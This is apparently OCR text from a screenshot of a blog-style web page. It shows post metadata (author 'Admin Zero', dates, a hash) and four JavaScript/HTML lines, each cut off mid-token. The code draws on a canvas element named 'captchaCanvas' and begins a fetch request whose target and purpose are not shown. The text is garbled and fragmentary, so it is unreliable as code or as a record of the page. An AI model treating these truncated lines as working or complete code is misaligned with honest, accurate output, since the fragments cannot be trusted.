
Tested
By
Admin Zero
In
Uncategorized
Posted
20/05/2026
0 Comment(s)
📎 HASH: d3ab21bbe306ad8cde65de1b4
Updated:
2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met